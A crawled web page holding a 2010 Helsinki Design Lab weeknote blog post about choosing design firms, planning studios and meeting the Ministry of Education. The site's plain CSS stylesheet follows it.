

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.helsinkidesignlab.org/blog/weeknote-050
body_size: 5708
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
	<title>Week 050 - Helsinki Design Lab</title>
    <link rel="apple-touch-icon" href="http://www.helsinkidesignlab.org/hdlapplefavico.png"/>
	<link rel="icon" type="image/png" href="http://www.helsinkidesignlab.org/hdlfavico.png" />
	<meta http-equiv="Content-Type" content="text/html; charset=windows-1252" />
	<meta property="fb:page_id" content="176072782439739" />
	<meta name="description" content="Helsinki Design Lab helps government see the 'architecture of problems.' We assist decision-makers to view challenges from a big-picture perspective, and provide guidance toward more complete solutions that consider all aspects of a problem. Our mission is to advance this way of working. We call it strategic design." />
	<meta name="keywords" content="strategic design, government, leadership, management, design, collaboration, visualization, integration, stewardship, synthesis" />

	<script type="text/javascript" src="../peoplepods/themes/hdl/js/jquery-1.4.2.js"></script>

	<!--[if IE]>
		<script type="text/javascript" src="../peoplepods/themes/hdl/js/excanvas/excanvas.compiled.js"></script>
	<![endif]-->

	<script type="text/javascript" src="../peoplepods/themes/hdl/js/jquery.validate.min.js"></script>

	<script src="../peoplepods/themes/hdl/js/jquery-bt/other_libs/jquery.hoverIntent.minified.js" type="text/javascript" charset="utf-8"></script>
	<script src="../peoplepods/themes/hdl/js/jquery-bt/other_libs/bgiframe_2.1.1/jquery.bgiframe.min.js" type="text/javascript" charset="utf-8"></script>
	<script src="../peoplepods/themes/hdl/js/jquery-bt/jquery.bt.min.js" type="text/javascript" charset="utf-8"></script>

	<script type="text/javascript" src="../peoplepods/themes/hdl/js/fancyzoom/js-global/FancyZoom.js"></script>
	<script type="text/javascript" src="../peoplepods/themes/hdl/js/fancyzoom/js-global/FancyZoomHTML.js"></script>



	
	<link rel="stylesheet" type="text/css" href="../peoplepods/themes/hdl/styles.css" media="screen" charset="utf-8" />
	
		<link rel="alternate" type="application/rss+xml" title="RSS: Helsinki Design Lab" href="http://feeds.feedburner.com/HDL" />
	
	<script type="text/javascript">
		var lastSeen = 0;
		var current_doc = 0;
		var WAIT = 3000;
		var TIMEOUT = 0;
		var siteRoot = "http://www.helsinkidesignlab.org";
		var podRoot = "http://www.helsinkidesignlab.org/peoplepods";
		var themeRoot = "http://www.helsinkidesignlab.org/peoplepods/themes/hdl";
		var API = siteRoot + "/api";		
	</script>
	
	<script type="text/javascript" src="../peoplepods/themes/hdl/javascript-v=20090828.js"></script>
	<script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script>


			<script type="text/javascript">
		
		  var _gaq = _gaq || [];
		  _gaq.push(['_setAccount', 'UA-7259825-4']);
		  _gaq.push(['_setDomainName', 'helsinkidesignlab.org']);
		  _gaq.push(['_setAllowHash', false]);
		  _gaq.push(['_trackPageview']);
		
		  (function() {
		    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
		  })();
		
		</script>
	</head>

<body id="body">
	<!-- begin header -->
	<div id="wrapper">
	
		<div id="logo" class="column_2">
			<div id="floating_logo">
				<img src="../peoplepods/pods/hdl_logo/logos/draw-14.png" height="325" width="150" alt="Helsinki Design Lab - powered by Sitra"/>
			</div>
			&nbsp;
		</div>
		<div id="header" class="column_10 last">
	
			<div id="archive_closed" class="column_9 last blog_post" onclick="archiver();">
			    <p id="archive_closed_title">HDL is now closed. For more info, click here.</p>
			    <p id="archive_open_title">HDL Living Archive</p>
			</div>
			<div class="clearer"></div>
	    
		    <div id="archive_expanded" class="column_10 archive blog_post">
			    
			    <div class="column_5">
				    <p style="padding-right: 10px;">Helsinki Design Lab's roots stretch back to 1968. In 2008 Sitra resurrected the initiative and operated it for five years. We are now closing this chapter of the project's life, and in doing so creating a living archive. Our intention is to open up the work of HDL as a useful platform for others who carry forward the mission of institutional redesign.</p>
				</div>
			    <div class="column_5">
				    <p style="padding-left: 10px;">The full website will remain in place until at least the beginning of 2015. You are free to copy, remix, and extend the content here using a <a href="http://creativecommons.org/licenses/by-sa/3.0/">Creative Commons Attribution ShareAlike</a> license. Below we've curated a shortlist of useful posts from this site's history.</p>
				</div>
				<div class="clearer"></div>
			    
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Basics</b></li>
				    <li><a href='/blog/weeks-190-191'>What does "lab" mean to HDL?</a></li>
				    <li><a href='/blog/weeknote-047'>Defining our mission</a></li>
				    <li><a href='/blog/how-does-hdl-choose-projects'>How did HDL choose projects?</a></li>
				    <li><a href='/blog/what-is-strategic-design-and-who-is-marco'>Marco explains strategic design</a></li>
				    <li><a href='/blog/the-bus-schedule-not-the-building'>The 'bus schedule' story</a></li>

				    </ul>
			    </div>
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Booting-up</b></li>
				    <li><a href='/blog/building-a-team'>Recruiting rules of thumb</a></li>
				    <li><a href='/blog/navigating-the-no-mans-land'>Qualities to recruit for</a></li>
				    <li><a href='/blog/backstory-of-this-website'>Creating this website</a></li>
				    <li><a href='/blog/the-visual-language-of-hdl'>Establishing a visual language</a></li>
				    </ul>
			    </div>
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Operations</b></li>
				    <li><a href='/blog/week-170'>Projects as probes</a></li>
				    <li><a href='/blog/the-pivot'>The pivot</a></li>
				    <li><a href='/blog/how-to-legible-practice'>Going beyond 'open'</a></li>
				    <li><a href='/blog/week-150'>Cultures of decision-making</a></li>
				    <li><a href='/blog/week-113'>On Post-it Notes and Powerpoint</a></li>
				    </ul>
			    </div>
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Examples of our work</b></li>
				    <li><a href='/blog/week-165'>A typical week at HDL</a></li>
				    <li><a href='/blog/week-138'>Sketching in the middle of a project</a></li>
				    <li><a href='/blog/week-131'>Small events</a></li>
				    <li><a href='/dossiers'>And of course the projects...</a></li>
				    <li><a href='/pages/publications'>... and publications</a></li>
				    </ul>
			    </div>
			    <div class="column_2">
				    <ul class="archive_list">
					<li><b>Other resources</b></li>
				    <li><a href="http://www.unicefinnovationlabs.org/">UNICEF's guide to Innovation Labs</a></li>
				    <li><a href="http://www.marsdd.com/2012/02/29/labs-designing-future/">Labs: Designing the future</a></li>
				    <li><a href="http://www.strelka.com/press_en/dark-matter-and-trojan-horses/?lang=en">Dark Matter and Trojan Horses</a></li>
				    </ul>
			    </div>
			    			    
			</div>
			<div class="clearer"></div>

			<!-- begin main navigation -->		
			<div id="nav">	
					<ul>
						<li id="nav_hdl"><a href='/'>HDL</a></li>
						<!--<li id="nav_cases"><a href="../casestudies.html">Case Studies</a></li>-->
						<!--<li id="nav_submit"><a href="../submission/edit.html">Submit a Case Study</a></li>-->
						<li id="nav_dossiers"><a href='/dossiers'>Projects</a></li>
						<li id="nav_publications"><a href='/pages/publications'>Publications</a></li>
						<li id="nav_what-is-hdl"><a href='/pages/about'>About</a></li>
						<li id="nav_team"><a href='/pages/team'>Team</a></li>
						
						<li id="nav_search">	
							<form method="get" action="http://www.helsinkidesignlab.org/search">
								<input name="q" id="nav_search_q" class="repairField" default="Search" />
							</form>
						</li>
					</ul>
					<div class="clearer"></div>
			</div>
			<!-- end main navigation -->
			
		</div>

	<!-- end header -->
	
		<div id="main" class="column_10 last">
<script type="text/javascript" src="../peoplepods/themes/hdl/js/tinymce/jscripts/tiny_mce/jquery.tinymce.js"></script>
<div class="column_7">
	<div class="column_6" id="blog_output">
	
		<div class="blog_weeknotes blog_post content_blog    " id="document_852">
	<span class="blog_category"><a href='/categories/weeknote' title='Weeknotes'>Weeknotes</a></span>
	<span class="blog_title"><a href='/blog/weeknote-050' title='Week 050'>Week 050</a></span>

	<p>The coffee is ready and it's still not even 07:00 yet. Let's see if we can get this done before the sun comes up.</p>
<p>Continuing the Ambiguous Middle Phase we had a week full of appointments but with little to show. We visited another five design firms this week&ndash;in addition to three last week&ndash;in search of the perfect team to give HDL 2010 a distinct visual identity. Across the board I've been impressed with the teams and their work, but I have to say that Helsinki firms seem to be allergic to sharing their projects on the internet. No one can see how great your work is unless you show it, people!</p>
<p>Marco has been busy confirming speakers and participants in our summertime Studios as well as the event in September. Just before the end of the day Friday we had another look at the studio week schedules and those are shaping up nicely. We're about 60% confirmed on the weeklong program for each of three studios, but securing those remaining slots is work that's well underway.</p>
<p>Mmmm. Coffee and a snapshot:</p>
<p><span class="img_full">
				<a href="../peoplepods/files/images/238.original.jpg" title="In between visiting design studios, Minna and I dropped by Ritarihuone to check out the venue for our opening dinner in September."><img src="../peoplepods/files/images/238.540.jpg" alt="In between visiting design studios, Minna and I dropped by Ritarihuone to check out the venue for our opening dinner in September." border="0"/></a><br />
				<span class="caption">In between visiting design studios, Minna and I dropped by Ritarihuone to check out the venue for our opening dinner in September.</span>		<div class="clearer"></div>
</span></p>
<p>Also on the topic of studios, we had an efficient meeting with the Ministry of Education. As a reward for arriving late (thanks, blizzard) we departed early. They're excited about working with us on the Education Studio and we're very pleased that are so engaged by the collaboration. We gave them a tiny window of opportunity to make comments on the Challenge Briefing draft and they still managed to responded a day early.</p>
<p>Tomorrow Marco and I are meeting to look over the comments we've received from our key stakeholders and to prepare a really, truly, 100% final draft of the Challenge Briefings.</p>
<p>And it goes... Minna has been interviewing catering co's, I've been on the horn with Barcelona about the design work for the Challenge Briefings, Hanna&nbsp;secured a travel agency to arrange everything for our guests (and making sure they're not incompetent robots), and we all continue the hunt for a studio space... This was week 50.</p>	
	<div class="clearer"></div>
	<p class="blog_comments">
		<a href='/blog/weeknote-050#comments'>0 comments</a>
	</p>

	<div class="column_4 blog_byline">
			<a href='/people/bryan_boyer'><img src="../peoplepods/files/images/327.resized.jpg" border="0" /></a>Posted by <a class='person_permalink' href='/people/bryan_boyer' title='Bryan Boyer'>Bryan Boyer</a>	
<br />
		February 20th, 2010				<fb:like href="http://www.helsinkidesignlab.org/blog/weeknote-050" send="false" layout="button_count" width="100" show_faces="true" font=""></fb:like>	</div>
	<div class="column_2 last blog_tags">
			</div>
	
	<div class="clearer"></div>

</div>
	
		<div id="comments">
			<a name="comments"></a>
			<!-- COMMENTS -->	
			
			<a name="reply"></a>
									<!-- END COMMENTS -->
		</div>
		
		
	</div>
</div>
<div class="column_3 last" id="post_info">

		<div class="sidebar" id="featured_case">
		
	<a href='/pages/case-studies'><img src="../peoplepods/themes/hdl/img/case-dd.jpg" border="0" width="260" height="173" alt="Case Study" /></a>
	<a href='/pages/case-studies' style='color: #e75294'>CASE STUDY</a> Rethinking household waste management in Bangalore through strategic design
</div>
		
		<div class="sidebar">
	<div class="fat_blue"></div>
		<p><strong>What is HDL?</strong></p>
<p>Helsinki Design Lab uses strategic design to uncover the "architecture" of large-scale challenges and develop more holistic, complete solutions for improvement. We strive to advance knowledge, capability, and achievement in this discipline, regardless of geography or nationality. HDL most recently operated 2009-2013 and is now closed.</p>
</div>
		
		<div class="sidebar">
			<div class="fat_blue"></div>
			<ul>			
				<!--<li><a href="http://www.helsinkidesignlab.org/send?id=852">Share via email</a></li>-->
				<li><a href="http://www.facebook.com/sharer.php?u=http://www.helsinkidesignlab.org/blog/weeknote-050&t=Week+050">Share on Facebook</a></li>
				<li><a href="http://twitter.com/home?status=Week+050+http://is.gd/9CU30">Share on Twitter</a></li>
			</ul>
		</div>
		
		<div class="sidebar" id="sidebar_subscribe">
	<div class="fat_blue"></div>
<!--

	<ul>
		<li><a href="http://feeds.feedburner.com/HDL">RSS</a></li>
	</ul>

	<div class="thin_gray"></div>
-->	
	<h3>Categories</h3>
	<ul>
	
		<li id="nav_category_1777"><a href='/categories/announcements' title='Announcements'>Announcements</a></li>
		
		<li id="nav_category_531"><a href='/categories/competencies' title='Competencies'>Competencies</a></li>
		
		<li id="nav_category_530"><a href='/categories/elsewhere-at-sitra' title='Elsewhere at Sitra'>Elsewhere at Sitra</a></li>
		
		<li id="nav_category_529"><a href='/categories/field-reports' title='Field Reports'>Field Reports</a></li>
		
		<li id="nav_category_1106"><a href='/categories/hdl-global' title='HDL Global'>HDL Global</a></li>
		
		<li id="nav_category_1076"><a href='/categories/hdl-studios' title='HDL Studios'>HDL Studios</a></li>
		
		<li id="nav_category_118"><a href='/categories/weeknote' title='Weeknotes'>Weeknotes</a></li>
		</ul>
</div>
<div class="sidebar">


	<div class="fat_blue"></div>

	<h3>Authors</h3>
	<ul>
		<li id="nav_author_4"><a class='person_permalink' href='/people/bryan_boyer' title='Bryan Boyer'>Bryan Boyer</a> (195)</li>
		<li id="nav_author_23"><a class='person_permalink' href='/people/dan_hill' title='Dan Hill'>Dan Hill</a> (21)</li>
		<li id="nav_author_18"><a class='person_permalink' href='/people/justin_w._cook' title='Justin W. Cook'>Justin W. Cook</a> (1)</li>
		<li id="nav_author_58"><a class='person_permalink' href='/people/kalle_freese' title='Kalle Freese'>Kalle Freese</a> (2)</li>
		<li id="nav_author_61"><a class='person_permalink' href='/people/maija_oksanen' title='Maija Oksanen'>Maija Oksanen</a> (1)</li>
		<li id="nav_author_9"><a class='person_permalink' href='/people/marco_steinberg' title='Marco Steinberg'>Marco Steinberg</a> (14)</li>
		<li id="nav_author_12"><a class='person_permalink' href='/people/seungho_lee' title='Seungho Lee'>Seungho Lee</a> (2)</li>
	</ul>

	</div>
		
						
<div class="sidebar" id="recent_visitors_sidebar">
	<div class="fat_blue"></div>
	<h3>Memory lane (5 random posts)</h3>

	
	<ul class="stack_output "><li>
	<div class="thin_gray"></div>
	<a href='/blog/week-142' title='Weeks 142-147'>Weeks 142-147</a><br />
	And... decloak!
Hi, we're back. Closing out all of the work and accounts before the end of the year became more hectic than any of us expected and...</li><li>
	<div class="thin_gray"></div>
	<a href='/blog/top-to-bottom-left-to-right' title='Top To Bottom, Left To Right'>Top To Bottom, Left To Right</a><br />
	From the top of the ArcoTower in Anyang, a town in the southern reaches of the Seoul metropolitan area, it was quite clear what happens when a...</li><li>
	<div class="thin_gray"></div>
	<a href='/blog/navigating-the-no-mans-land' title='Navigating the No-Man&acirc;��s Land'>Navigating the No-Man’s Land</a><br />
	Note: This piece was originally written and published in OK Talk, a book produced by OK Do that is based on a series of conversations they organized...</li><li>
	<div class="thin_gray"></div>
	<a href='/blog/week-137' title='Week 137'>Week 137</a><br />
	First, a note from one of Sitra's other projects&nbsp;called Reviving Village Within A Town. In an effort to enable young people to have a more...</li><li>
	<div class="thin_gray"></div>
	<a href='/blog/week-053' title='Week 053'>Week 053</a><br />
	Here we are, currently closing out week two of a three-week intensive writing storm. Justin and I spent&nbsp;last week&nbsp;filling sheets of paper...</li>	
</ul>
</div>		

</div>



			<div class="clearer"></div>
		</div> <!-- main -->
		<div class="clearer"></div>
		<div id="footer">
			<ul>
				<li>
				<div href="http://www.facebook.com/helsinkidesignlab" class="fb-like" data-send="false" data-layout="button_count" data-width="180" data-show-faces="true" style="margin: 0px; padding: 0px;"></div>
				</li>
				<li>Elsewhere<br/><a href="http://www.facebook.com/helsinkidesignlab">Facebook</a><br/><a href="http://twitter.com/hdl2010">Twitter</a><br/><a href="http://www.helsinkidesignlab.org/videos/">Vimeo</a> (videos)<br/><a href="http://www.flickr.com/photos/helsinkidesignlab">Flickr</a> (photos)</li>
				<li>
					Contact<br/>
					<a href="http://www.sitra.fi/en/">Sitra</a><br />
					It&auml;merentori 2<br />
					00181 Helsinki<br />
					Finland
				</li>
				<li>All content under a<br/>
					<a href="http://creativecommons.org/licenses/by-sa/3.0/">Creative Commons<br>Attribution ShareAlike</a><br>license. Remix, re-use,<br> re-assemble!
					<!--T +358 9 618 991<br />-->
					<!--F +358 9 645 072<br />-->
					<!--<a href="/pages/contact">contact us</a>-->
				</li>
				<li>
					Thanks to every-<br>one who helped<br>make HDL great.
				</li>
				<li>
					<!--						<a href="/login">Login</a><br/>-->
									<a href='/pages/tos'>Terms of Service</a>
				</li>
			</ul>
		</div>	
	</div> <!-- wrapper -->
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.helsinkidesignlab.org/peoplepods/themes/hdl/styles.css
body_size: 9225
content:
/* BLUE: #0000a1 
   GREY: #41404e
   active blue: #3db1c9
/*


/* Main Styles */

	body { background: #FFF; color: #41404e; padding: 0px; margin: 0px; font-family: Arial; font-size: 0.7em;}
	div,ul,blockquote,label,p { font-size: 1em; } 
	
	p,blockquote,ul,li,bl,ol { line-height: 150%; }
	
	a { color: #0000a1; text-decoration: none;  font-weight: bold;}
	a:visited { color: #0000a1; } 
	a:hover { color: #3db1c9; }  
	a.active { color: #3db1c9; }
	li.active a { color: #3db1c9; }
	li.active a:visited { color: #3db1c9; }
	a.glossary { color: #41404e; font-weight: normal; background: #F0F0F0; }


	h1,h2,h3 { margin-top: 0px; margin-bottom: 10px;}

	h1 { font-size: 20px; line-height: 30px; } 
	h2 { font-size: 18px; line-height: 30px; }
	h3 { font-size: 15px; line-height: 20px; } 

	label { font-weight: bold; } 

	form { margin: 0px; padding: 0px; } 

	.highlight { background: #FFFFCC; } 
	.lightblue { background: #CCD9E5; color: #3a3a3a;  }
	.pink { background: #EF5BA1; color: #FFF;  }
	.pink b { font-size: 15px; letter-spacing: -1px; } 
	.gray { color: #CCC; } 
	.gray a { color: #CCC; font-weight: bold; }
	.empty_list { padding: 10px; } 
	
	#siteName { font-size: 16px; text-align:left; padding-left: 10px; padding-top:5px; font-weight: bold; } 

/* Grid Layout System Styles */


	.column_1  { width: 90px; float: left;  }
	.column_2  { width: 180px; float: left;} 
	.column_3  { width: 270px;  float: left; } 
	.column_4  { width: 360px;  float: left; }
	.column_5  { width: 450px;  float: left; }
	.column_6  { width: 540px;  float: left; }
	.column_7  { width: 630px;  float: left; }
	.column_8  { width: 720px;  float: left; } 
	.column_9  { width: 810px; float: left;  } 
	.column_10 { width: 900px; float: left; } 
	.column_11 { width: 990px;  float: left; } 
	.column_12 { width: 1080px; float: left;  } 	
	
	.column_padding { padding: 10px; }
	.clearer { float: none; height: 0px; width: 100%; clear: both; }
	
	.right_align { text-align: right; } 
	.right_float { float: right; } 

/* Header Styles */ 


	#wrapper { width: 1080px;  margin-left: auto; margin-right: auto; padding: 0px 30px 0px 30px; }
	#logo { height: 200px; }
	#wide_logo { }


	#header { margin-bottom:10px; }

	#header #nav { height: 37px; margin: 0px; z-index:900; background: #FFF; position: relative; }
	#header #nav ul { border-bottom:5px solid #0000a1; padding:0px; padding-top:10px; width: 900px; list-style-type: none; margin: 0px; font-size: 1.1em; font-weight: bold; }
	#header #nav ul li { display: block;  float:left; }
	#header #nav ul li a { display: block; margin-right: 20px; margin-bottom:4px; } 
	#header #nav ul li#nav_search { float: none; text-align: right; } 
	#header #nav a#link2010 { color: #F00; font-size: 1.1em; font-weight: bold; margin:0px;display:inline;} 
	#header #nav form { padding: 0px; margin: 0px; }  
	#header #nav form input { border: 1px solid #CCC; width:258px; background:url("img/search-box-arrow.png") no-repeat 250px, 5px;}  

	#navigator { background: #FFF; border-bottom: 1px solid #0000a1; margin: 0px; padding: 10px 0px 10px 0px; top: -15px; position: relative; z-index: 800; }
	#navigator ul {  background: #FFF; padding: 0px; width: 900px; list-style-type: none; margin: 0px; }
	#navigator ul li { display: block; float: left; border-right: 1px solid #ccc; padding-right: 5px; margin-right: 5px; font-size:1em; font-weight: bold;} 
	#navigator ul li a { color: #0000A1; }
	#navigator ul li.active a,#navigator ul li a.active { color: #3db1c9; }
	#navigator ul li:last-child { border-right: 0px;}
	#navigator ul li.divider { border-right: 1px solid #0000A1; } 
	
	
/* Body Styles */

	#main { padding-bottom: 100px; min-height: 300px; float:right; margin-top: 0px; }	
	

/* Dashboard Styles */

	div#editform {}
	div#editform form {  } 
	

	
	h2.heading,h2.stack_header { border-bottom:1px solid #0000A1; margin-bottom:15px; }
	div.stack_footer { font-weight: bold; font-size: 1.4em; padding-top: 10px; }
	div.stack_footer a { vertical-align: middle; margin-right: 20px; }
	div.stack_footer a.stack_previous_link {}
	div.stack_footer a.stack_next_link { }
	div.stack_footer a.stack_page_active { font-size: 1.9em; vertical-align: middle; }
	div.stack_footer div.stack_pager { border-top: 1px solid #0000a1; }

	#member_info { background: #E3E3E3; border: 1px dashed #CCC; margin-bottom:20px;}
	#member_info b { font-size: 15px; margin-bottom: 5px; display: block;} 
	

/* Post Styles */

	.content_first { border-top: 0px; } 
	.content_even .content_body { background: #E3E3E3; } 


/* Comment Styles */

	#comments { margin-top:20px; } 

	.comment { margin-bottom:20px; margin-top:20px;} 
	.comment p.byline { }
	.comment p.byline span.author { font-weight: bold; }
	.comment span.remove_comment { float: right; }  
	.comment p {  line-height: 150%; font-size: 1.1em;.} 	


	
/* Login / Signup Styles */



	#login_join_form { width: 500px; margin: auto; padding: 20px; background: #FFF;  }
	#login_join_form label { display: inline-block; width: 175px; font-size: 18px; color: #666; font-weight: normal; text-align: right;  margin-right: 20px; }
	#login_join_form input { font-size: 18px; border: 1px solid #CCC;  padding: 5px; }  
	#login_join_form p.form_text { margin-left: 195px; }
	#login_join_form .info { border: 1px dashed #CCC; background: #E3E3E3; }


	#welcome_block { border-bottom: 1px solid #0000a1; margin-bottom:10px; padding-bottom:3em; padding-top:1em;}
	#welcome_message p { font-size: 1.8em; margin:0px; line-height: 1.4em;} 

	#welcome_block #pending_case_message {  border-bottom: 1px solid #0000a1;  list-style-type: none;  margin:0px;padding:0px; margin-top: -1em;margin-bottom:1em;}
	#welcome_block #pending_case_message li { padding-top: 10px; padding-bottom:10px; font-size: 1.1em;  }
	#welcome_block #pending_case_message li:first-child { padding-top: 0px;}
	#welcome_block .sidebar { margin-bottom:0px; } 

	#welcome_block #featured_case { margin-top: -6px; }




/* Sidebar Styles */ 
	
	.admin_sidebar { padding:5px; border-bottom: 1px solid #41404e;}
	.admin_sidebar li { font-size: 1.1em; line-height: 1.3em; }
	.admin_sidebar p.input input.text { width: 158px; }
	.admin_sidebar p.input select.text { width: 158px; }
	.admin_sidebar p.input textarea.text { width: 158px; height: 60px;}
	.admin_sidebar p.input label { color: #41404e; }
	.sidebar { margin-bottom: 50px; padding-left: 10px;font-size: 1em; } 
	.sidebar h3 { font-size:1.1em; line-height: 1.3em; font-weight: normal; margin:0px; padding:0px;}
	.sidebar ul { list-style-type: none; margin:0px; padding:0px;}
	.sidebar p { font-size: 1.1em; line-height: 1.3em; } 
	.sidebar ul li { padding-top:2px; padding-bottom:2px; font-size:1.1em; line-height: 1.3em; } 
	.sidebar ul li a { font-weight: bold; } 

	.sidebar ul li.last { text-decoration: underline; } 

	#featured_case { font-size: 1.1em; }
	#featured_case img { margin-bottom:5px; }

	#hdl_bug {  }	
	.error_message { background: #FFFF99; padding: 10px; font-weight: bold; }



.info { padding: 10px; background: #fff; font-weight: bold;  margin-bottom: 20px; border: 1px solid #0000a1; font-size:1.1em;  -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px;}
.announcement { padding: 10px; background: #fff;  margin-bottom: 20px; border: 1px solid #0000a1; font-size:1.1em;  -moz-box-shadow: rgba(0,0,0,0.5) 0px 0px 5px; -webkit-box-shadow:  rgba(0,0,0,0.5) 0px 0px 5px; margin-top:20px;}

	
	
	p.input { margin-top: 0px; padding-top: 0px; }
	p.input label { font-weight: bold;  padding-top: 3px; padding-bottom: 3px; text-transform:capitalize; }
	p.input input.text { width:508px; font-size: 16px; border:1px solid #CCC;padding:5px; display: block; font-family: Arial;} 
	p.input textarea.text { width:508px; height: 200px; border:1px solid #CCC;font-size: 16px; margin-top: 0px;padding:5px; display: block; font-family: Arial;}  
	p.input textarea.short { width:508px; height: 50px;border:1px solid #CCC; font-size: 16px; margin-top: 0px;padding:5px; display: block; font-family: Arial;}  
	p.input select.text { width: 508px; font-size: 16px; border: 1px solid #CCC; font-size:16px; font-family: Arial, serif; padding:5px;} 
	p.input input.date { width: 100px; }

	p.input input.error { border: 1px solid #F00; }
	p.input textarea.error { border: 1px solid #F00; }
	p.input label.error { color: #F00; }
	
	p.input span.required { color: #F00; font-weight: bold; } 

	p.no_padding { margin: 0px; padding: 0px; }

	p.fifty { width: 255px; float: left; margin-right: 10px; }
	p.fifty input.text { width: 243px; }
	p.last { margin-right: 0px; } 

	fieldset fieldset p.input input.text { width: 468px; }
	fieldset fieldset p.input textarea.text { width: 468px; }
	fieldset fieldset p.input textarea.short { width: 468px; }

	
#footer {  margin-top:20px; padding-top: 10px; margin-bottom: 40px; border-top: 5px solid #0000a1; }
#footer ul { list-style-type: none; margin:0px; padding: 0px; } 
#footer ul li { display: block; float:left; font-weight: bold; width:180px; font-size:1em;} 


.step h1 { font-size: 2.5em; }
.step h3 { font-size: 1.7em;  margin-bottom:15px;}
.step p,.step li, .step blockquote { font-size: 1.4em; font-family: "Georgia", serif; }
.step fieldset { font-family: Arial; }
.step fieldset p { font-size: 1.1em;  font-family: Arial; }
.step fieldset h3 { font-size: 1.3em; }

.submit_question .desc { color: #666; } 



#event_list { list-style-type: none; padding:0px; margin: 0px; margin-bottom:10px;}
#event_list .submit_timeline_date { color: #0000A1; width: 150px; padding:10px; float: left; display: block; font-size: 15px;}
#event_list .submit_timeline_description { color: #0000A1;  width: 540px; padding:10px; float: left; display: block; }
#event_list .submit_timeline_button { width: 100px; padding:10px; float: left; display:block; vertical-align: top;} 

.submit_timeline { border-top: 1px solid #0000A1; padding-top: 5px; padding-bottom:15px; }
.submit_timeline:hover { cursor: pointer; background: #eeedf8; }
.submit_timeline .dongle {display: none;}
.submit_timeline:hover .dongle { float: left; display: block; color: transparent; background: url("img/HDL-close-X.png") no-repeat 5px,5px #FDF4F4; border: 1px solid #D01C27; padding: 5px; width: 9px; height: 9px; border-right: 0px; margin-left: -21px;  }


.timeline_event_form { }
#event_list .timeline_event_form { background: #eeedf8; border-top:1px solid #0000a1; }
#event_list .timeline_event_form label { display: none; }
#event_list .timeline_event_form h3 { display: none; }


.submit_bignumber { width: 204px; float: left; padding:10px; border-left: 1px solid #0000a1; }
.submit_bignumber_noborder{  border-left: 0px; }
.submit_bignumber strong { font-size: 36px; margin-bottom:5px; display:block; font-family: arial, sans serif; }
.submit_bignumber span { font-family: arial, sans serif;  }
.submit_bignumber:hover {background: #eeedf8; cursor:pointer;}
.submit_bignumber .dongle {display: none;}
.submit_bignumber:hover .dongle { float: left; display: block; color: transparent; background: url("img/HDL-close-X.png") no-repeat 5px,5px #FDF4F4; border: 1px solid #D01C27; padding: 5px; width: 10px; height: 10px; border-right: 0px; margin-left: -31px;  font-weight: bold; text-align:center;}

#number_list { list-style-type: none; padding:0px; margin: 0px; margin-bottom: 10px; }
#number_list .number_form { width: 204px; float: left; padding:10px;background: #eeedf8; }
#number_list label { display: none; }
#number_list h3 { display: none; }
#number_list input { width: 192px; }
#number_list .submit_number_number input { font-size: 36px; } 
#number_list .submit_number_description { font-size: 1em; }
#number_list .submit_number_source { font-size: 1em; }

#number_list .submit_number_grouping input { width: 150px; }

